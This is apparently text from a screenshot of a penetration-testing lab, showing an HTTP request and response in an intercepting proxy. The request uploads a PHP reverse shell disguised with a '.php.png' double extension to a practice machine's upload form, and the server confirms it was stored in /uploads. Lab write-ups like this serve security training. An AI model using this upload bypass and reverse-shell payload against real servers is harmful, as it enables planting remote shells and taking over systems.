 Request
Pretty Raw Hex \n
2 Host: 192.168.56.111
3 Content-Length: 5817
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.111
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxUFHLwLBr8V84wtx
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
OPR/82.0.4227.43
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.56.111/fristi/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=42bf3kms5o0ijgo15is5s5e4a7
14 Connection: close
15
16 ------WebKitFormBoundaryxUFHLwLBr8V84wtx
17 Content-Disposition: form-data; name="fileToUpload"; filename="
php-reverse-shell.php.png"
18 Content-Type: application/x-php
19
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Dec 2021 19:16:07 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17